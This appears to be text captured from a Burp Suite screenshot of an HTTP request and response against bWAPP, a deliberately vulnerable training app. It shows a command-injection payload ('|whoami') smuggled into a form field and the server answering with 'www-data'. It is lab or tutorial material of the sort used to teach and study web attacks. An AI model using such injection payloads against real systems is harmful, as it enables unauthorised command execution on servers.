 Request
Pretty Raw Hex \n
1 POST /bWAPP/commandi.php HTTP/1.1
2 Host: bee.bug
3 Cookie: PHPSESSID=ec434d7ac5ef39289726b53a98f728a9; security_level=1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 26
10 Origin: https://bee.bug
11 Dnt: 1
12 Referer: https://bee.bug/bWAPP/commandi.php
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 target=|whoami&form=submit
Response
Pretty Raw Hex Render \n
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
bWAPP
Set your security level:
low Set Current: medium
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Cre
/ OS Command Injection /
DNS lookup: www.nsa.gov Lookup
www-data